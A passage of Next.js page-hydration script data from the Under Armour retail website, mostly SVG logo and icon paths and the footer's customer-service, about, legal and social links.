4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n20:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n21:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n22:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n23:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n24:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n25:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n2c:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"26:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$2c\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L2d\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L2e\"]}],\"$L2f\"]}],\"$L30\",\"$L31\",\"$L32\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"27:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$33\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L34\",null,{}]]}]\n28:[\"$\",\"$L35\",null,{}]\n29:[\"$\",\"$L36\",null,{}]\n"])</script><script>self.__next_f.push([1,"37:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n38:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n2f:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$2e\"]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$30:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"39:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"31:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$39\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\"]}]]}],\"$L3e\"]}]\n"])</script><script>self.__next_f.push([1,"3f:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"32:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 